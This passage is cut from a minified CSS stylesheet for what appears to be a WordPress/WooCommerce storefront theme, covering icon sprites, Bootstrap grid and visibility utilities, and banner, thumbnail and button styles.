25%;width:131px;height:34px;background-size:359px 258px}.svgSprite_mobile{display:inline-block;vertical-align:middle;background-position:55.52239% 71.17117%;width:24px;height:36px;background-size:359px 258px}.svgSprite_more{display:inline-block;vertical-align:middle;background-position:57.47126% 47.77328%;width:11px;height:11px;background-size:359px 258px}.svgSprite_pattern_download{display:inline-block;vertical-align:middle;background-position:32.36246% 75.96154%;width:50px;height:50px;background-size:359px 258px}.svgSprite_pattern_view{display:inline-block;vertical-align:middle;background-position:92.16867% 67.81116%;width:27px;height:25px;background-size:359px 258px}.svgSprite_pattern_view:hover,:hover>.svgSprite_pattern_view.hoverParent{background-position:56.3253% 38.62661%;width:27px;height:25px;background-size:359px 258px}.svgSprite_pattern_view_hover{display:inline-block;vertical-align:middle;background-position:56.3253% 38.62661%;width:27px;height:25px;background-size:359px 258px}.svgSprite_pdf_downloads{display:inline-block;vertical-align:middle;background-position:17.51592% 75.96154%;width:45px;height:50px;background-size:359px 258px}.svgSprite_pencil{display:inline-block;vertical-align:middle;background-position:57.89474% 55.60166%;width:17px;height:17px;background-size:359px 258px}.svgSprite_pencil:hover,:hover>.svgSprite_pencil.hoverParent{background-position:21.05263% 97.09544%;width:17px;height:17px;background-size:359px 258px}.svgSprite_pencil_hover{display:inline-block;vertical-align:middle;background-position:21.05263% 97.09544%;width:17px;height:17px;background-size:359px 258px}.svgSprite_phone{display:inline-block;vertical-align:middle;background-position:75.38462% 70.53571%;width:34px;height:34px;background-size:359px 258px}.svgSprite_red_x{display:inline-block;vertical-align:middle;background-position:99.13295% 36.73469%;width:13px;height:13px;background-size:359px 258px}.svgSprite_remove{display:inline-block;vertical-align:middle;background-position:54.31034% 47.77328%;width:11px;height:11px;background-size:359px 258px}.svgSprite_remove_white{display:inline-block;vertical-align:middle;background-position:51.14943% 47.77328%;width:11px;height:11px;background-size:359px 258px}.svgSprite_room_toggle{display:inline-block;vertical-align:middle;background-position:43.42105% 39.13043%;width:55px;height:28px;background-size:359px 258px}.svgSprite_rooms_button{display:inline-block;vertical-align:middle;background-position:64.45783% 38.46154%;width:27px;height:24px;background-size:359px 258px}.svgSprite_rooms_downloads{display:inline-block;vertical-align:middle;background-position:0 75.96154%;width:55px;height:50px;background-size:359px 258px}.svgSprite_rotate{display:inline-block;vertical-align:middle;background-position:87.72455% 38.29787%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate:hover,:hover>.svgSprite_rotate.hoverParent{background-position:95.20958% 38.29787%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_hover{display:inline-block;vertical-align:middle;background-position:95.20958% 38.29787%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_redo{display:inline-block;vertical-align:middle;background-position:20.35928% 57.02128%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_redo:hover,:hover>.svgSprite_rotate_redo.hoverParent{background-position:80.18018% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_redo_hover{display:inline-block;vertical-align:middle;background-position:80.18018% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_redo_square{display:inline-block;vertical-align:middle;background-position:85.88589% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_redo_square:hover,:hover>.svgSprite_rotate_redo_square.hoverParent{background-position:70.27027% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_redo_square_hover{display:inline-block;vertical-align:middle;background-position:70.27027% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_undo{display:inline-block;vertical-align:middle;background-position:27.84431% 57.02128%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_undo:hover,:hover>.svgSprite_rotate_undo.hoverParent{background-position:72.37237% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_undo_hover{display:inline-block;vertical-align:middle;background-position:72.37237% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_undo_square{display:inline-block;vertical-align:middle;background-position:39.03904% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_undo_square:hover,:hover>.svgSprite_rotate_undo_square.hoverParent{background-position:15.61562% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_undo_square_hover{display:inline-block;vertical-align:middle;background-position:15.61562% 89.65517%;width:26px;height:26px;background-size:359px 258px}.editorContent form .footerBar-search input[type=submit] .ico,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.svgSprite_search,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico{display:inline-block;vertical-align:middle;background-position:95.77039% 24.34783%;width:28px;height:28px;background-size:359px 258px}.svgSprite_search-gray-sm{display:inline-block;vertical-align:middle;background-position:47.83862% 47.96748%;width:12px;height:12px;background-size:359px 258px}.svgSprite_search_grey{display:inline-block;vertical-align:middle;background-position:42.05882% 56.06695%;width:19px;height:19px;background-size:359px 258px}.svgSprite_search_utility{display:inline-block;vertical-align:middle;background-position:99.71098% 28.89796%;width:13px;height:13px;background-size:359px 258px}.svgSprite_small_play{display:inline-block;vertical-align:middle;background-position:97.67442% 88.88889%;width:15px;height:24px;background-size:359px 258px}.svgSprite_smaller_pattern{display:inline-block;vertical-align:middle;background-position:62.46246% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_smaller_pattern:hover,:hover>.svgSprite_smaller_pattern.hoverParent{background-position:54.65465% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_smaller_pattern_hover{display:inline-block;vertical-align:middle;background-position:54.65465% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_social_email{display:inline-block;vertical-align:middle;background-position:23.05085% 42.05607%;width:64px;height:44px;background-size:359px 258px}.svgSprite_swatch_toggle{display:inline-block;vertical-align:middle;background-position:86.18421% 24.34783%;width:55px;height:28px;background-size:359px 258px}.svgSprite_tiled_view{display:inline-block;vertical-align:middle;background-position:46.84685% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_tiled_view:hover,:hover>.svgSprite_tiled_view.hoverParent{background-position:0 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_tiled_view_hover{display:inline-block;vertical-align:middle;background-position:0 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_white_check{display:inline-block;vertical-align:middle;background-position:43.56725% 48.36066%;width:17px;height:14px;background-size:359px 258px}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}:active,:focus{outline:0}html{height:100%;font-size:100%;-webkit-tap-highlight-color:transparent;overflow-x:hidden;color:#58595c}html.mainNavActive{overflow:hidden}html.mainNavActive body{overflow:hidden}body{background:#58595c;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:300;line-height:1.5;overflow-x:hidden;letter-spacing:.0375em}body.archive.tax-product_cat,body.post-type-archive-product{overflow-x:initial}.text-center{text-align:center}b,strong{font-weight:600}a{color:#125f7f;text-decoration:none;font-weight:600}a:hover{text-decoration:none}a.textLink{color:inherit}a.textLink:hover{color:#125f7f}button:focus,input:focus,select:focus,textarea:focus{outline:0}.sr-only{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.width-0{width:0}.d-block{display:block}.smallText{font-size:80%}/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.container,.error404-banner h1{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.container:before,.error404-banner h1:after,.error404-banner h1:before{content:" ";display:table}.container:after,.error404-banner h1:after{clear:both}@media (min-width:768px){.container,.error404-banner h1{width:750px}}@media (min-width:992px){.container,.error404-banner h1{width:970px}}@media (min-width:1200px){.container,.error404-banner h1{width:1210px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:after,.container-fluid:before{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xxs-1,.col-xxs-10,.col-xxs-11,.col-xxs-12,.col-xxs-2,.col-xxs-3,.col-xxs-4,.col-xxs-5,.col-xxs-6,.col-xxs-7,.col-xxs-8,.col-xxs-9{float:left}.col-xxs-1{width:8.33333%}.col-xxs-2{width:16.66667%}.col-xxs-3{width:25%}.col-xxs-4{width:33.33333%}.col-xxs-5{width:41.66667%}.col-xxs-6{width:50%}.col-xxs-7{width:58.33333%}.col-xxs-8{width:66.66667%}.col-xxs-9{width:75%}.col-xxs-10{width:83.33333%}.col-xxs-11{width:91.66667%}.col-xxs-12{width:100%}.col-xxs-pull-0{right:auto}.col-xxs-pull-1{right:8.33333%}.col-xxs-pull-2{right:16.66667%}.col-xxs-pull-3{right:25%}.col-xxs-pull-4{right:33.33333%}.col-xxs-pull-5{right:41.66667%}.col-xxs-pull-6{right:50%}.col-xxs-pull-7{right:58.33333%}.col-xxs-pull-8{right:66.66667%}.col-xxs-pull-9{right:75%}.col-xxs-pull-10{right:83.33333%}.col-xxs-pull-11{right:91.66667%}.col-xxs-pull-12{right:100%}.col-xxs-push-0{left:auto}.col-xxs-push-1{left:8.33333%}.col-xxs-push-2{left:16.66667%}.col-xxs-push-3{left:25%}.col-xxs-push-4{left:33.33333%}.col-xxs-push-5{left:41.66667%}.col-xxs-push-6{left:50%}.col-xxs-push-7{left:58.33333%}.col-xxs-push-8{left:66.66667%}.col-xxs-push-9{left:75%}.col-xxs-push-10{left:83.33333%}.col-xxs-push-11{left:91.66667%}.col-xxs-push-12{left:100%}.col-xxs-offset-0{margin-left:0}.col-xxs-offset-1{margin-left:8.33333%}.col-xxs-offset-2{margin-left:16.66667%}.col-xxs-offset-3{margin-left:25%}.col-xxs-offset-4{margin-left:33.33333%}.col-xxs-offset-5{margin-left:41.66667%}.col-xxs-offset-6{margin-left:50%}.col-xxs-offset-7{margin-left:58.33333%}.col-xxs-offset-8{margin-left:66.66667%}.col-xxs-offset-9{margin-left:75%}.col-xxs-offset-10{margin-left:83.33333%}.col-xxs-offset-11{margin-left:91.66667%}.col-xxs-offset-12{margin-left:100%}@media (min-width:480px){.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}@-ms-viewport{width:device-width}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767.49px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767.49px){.visible-xs-block{display:block!important}}@media (max-width:767.49px){.visible-xs-inline{display:inline!important}}@media (max-width:767.49px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767.49px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991.49px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199.49px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.container,.error404-banner h1{width:auto;max-width:1210px}@media (min-width:768px){.container,.error404-banner h1{width:auto}}@media (min-width:992px){.container,.error404-banner h1{width:auto}}@media (min-width:1200px){.container,.error404-banner h1{width:auto}}.row.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.col,.col-lg,.col-md,.col-sm,.col-xs{padding-left:15px;padding-right:15px}.alignright{text-align:right}.initial{margin-top:0}.grecaptcha-badge{visibility:hidden}.youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.section-title{font-size:1.375em;font-weight:300;text-transform:uppercase;line-height:1.18182em;display:block;padding:0;margin:.68182em 0;color:inherit}.section-title a{color:inherit}.section-title>span{display:inline-block;border-bottom:4px solid #000;padding:0 0 4px 0}.banner,.banner-content,.banner-image,.banner-title{display:block;padding:0;margin:0;position:relative}.banner-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.banner-content{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.banner-content{min-width:0}}@media screen and (max-width:1210px){.banner-content{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.banner-content{margin-left:.9375em;margin-right:.9375em}}.banner-title{font-size:1.875em;font-weight:400;line-height:1.16667em;text-decoration:none;text-transform:uppercase}@media screen and (min-width:768px){.banner-title{font-size:3em}}.page-banner{margin:0 0 1.5625em}.page-banner .banner-image{position:static;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto;overflow:hidden;position:relative;min-height:21.875em;max-height:25em}.page-banner .banner-image:before{display:block;content:'';height:0;padding:0 0 13.59375% 0}.page-banner .banner-image+.banner-content{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;max-width:none;margin-left:0;margin-right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1210px){.page-banner .banner-image+.banner-content{margin-left:0;margin-right:0}}@media screen and (max-width:670px){.page-banner .banner-image+.banner-content{margin-left:0;margin-right:0}}.page-banner .banner-image+.banner-content .banner-content-inner{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;width:100%;text-align:center}@media screen and (min-width:1px){.page-banner .banner-image+.banner-content .banner-content-inner{min-width:0}}@media screen and (max-width:1210px){.page-banner .banner-image+.banner-content .banner-content-inner{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.page-banner .banner-image+.banner-content .banner-content-inner{margin-left:.9375em;margin-right:.9375em}}.page-banner .banner-image+.banner-content .banner-title{display:inline-block;vertical-align:middle;color:#fff;text-transform:lowercase;padding:1.5em;background:rgba(0,0,0,.24);-webkit-box-shadow:0 0 90px 90px rgba(0,0,0,.24);box-shadow:0 0 90px 90px rgba(0,0,0,.24);border-radius:30%}@media screen and (max-width:767.49px){.page-banner .banner-image{min-height:max(55vw,200px)}}@media screen and (min-width:768px){.page-banner.page-banner_height-tall .banner-image{min-height:28.125em;max-height:31.25em}}.bgimage{display:block;background-color:#999;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.playback-click-spot{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.playback-click-spot:before{content:'';position:absolute;left:50%;top:50%;width:110px;height:110px;margin:-55px 0 0 -55px;background:#58595c;background:rgba(88,89,92,.7);border:1px solid #fff;border-radius:50%}.playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:22px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-22px;left:50%;margin-left:-9px}.featuredContainer{margin:0 0 1.875em}.featuredContainer .widget{margin-bottom:0}.thumb{display:block;position:relative;background-color:#f7f7f7;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.thumb:hover .thumb-hoverContent{opacity:1}.thumb-image{display:block;background-color:#f7f7f7;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;position:relative;padding:0 0 100% 0}.thumb-image-overlayText{position:absolute;left:0;right:0;width:auto;background:rgba(0,0,0,.35);color:#fff;font-size:.9375em;font-weight:400;line-height:1;padding:.53333em .33333em;text-align:center}.thumb-image-overlayText .text{display:inline;font:inherit;color:inherit}.thumb-hoverContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;opacity:0;color:#fff;-webkit-transition:opacity .2s;transition:opacity .2s;text-align:center}.thumb-hoverContent a{color:inherit}.thumb-hoverContent a:hover{color:inherit}.editorContent form .thumb-hoverContent input[type=submit],.thumb-hoverContent .btn-cart,.thumb-hoverContent .btn-main,.thumb-hoverContent .btn-main-sm,.thumb-hoverContent .editorContent form input[type=submit],.thumb-hoverContent .gform_next_button,.thumb-hoverContent .gform_previous_button,.thumb-hoverContent .gform_submit_button,.thumb-hoverContent .thumb-button,.thumb-hoverContent .widget_pageContent_collapsible .buttons .linkItems li a,.thumb-hoverContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .thumb-hoverContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .thumb-hoverContent a{background:0 0;border:1px solid #666}.editorContent form .thumb-hoverContent input:hover[type=submit],.thumb-hoverContent .btn-cart:hover,.thumb-hoverContent .btn-main-sm:hover,.thumb-hoverContent .btn-main:hover,.thumb-hoverContent .editorContent form input:hover[type=submit],.thumb-hoverContent .gform_next_button:hover,.thumb-hoverContent .gform_previous_button:hover,.thumb-hoverContent .gform_submit_button:hover,.thumb-hoverContent .thumb-button:hover,.thumb-hoverContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.thumb-hoverContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .thumb-hoverContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .thumb-hoverContent a:hover{background:#3f4042}.thumb-hoverContent:before{content:'';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.thumb-hoverContent .thumb-button{vertical-align:middle;background-color:#58595c;-webkit-transition:background-color .2s ease;transition:background-color .2s ease}.postPreview_designerPalette .thumb-image:focus+.thumb-hoverContent .thumb-button{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.postPreview_product .postPreview-link:focus .thumb-hoverContent .thumb-button{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.disclaimer{font-size:.875em;margin:.3125em 0 1.5625em}.imageAction{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:20px 20px;z-index:1;left:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.widget_acfSlides 